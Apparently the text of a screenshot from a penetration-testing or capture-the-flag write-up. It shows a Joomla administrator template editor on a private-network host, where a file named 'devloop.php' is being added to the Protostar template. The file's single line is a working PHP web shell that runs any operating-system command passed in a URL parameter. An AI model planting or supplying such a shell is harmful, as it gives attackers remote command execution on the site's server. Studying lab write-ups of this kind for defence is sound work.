 10.1.1.23:10000/blog/administrator/index.php?option
System Users Menus Content Components Extensions Help Private Blog
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders
New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/devloop.php" in template "protostar".
css Press F10 to toggle Full Screen editing.
1 <?php system($_GET["devloop"]); ?>
html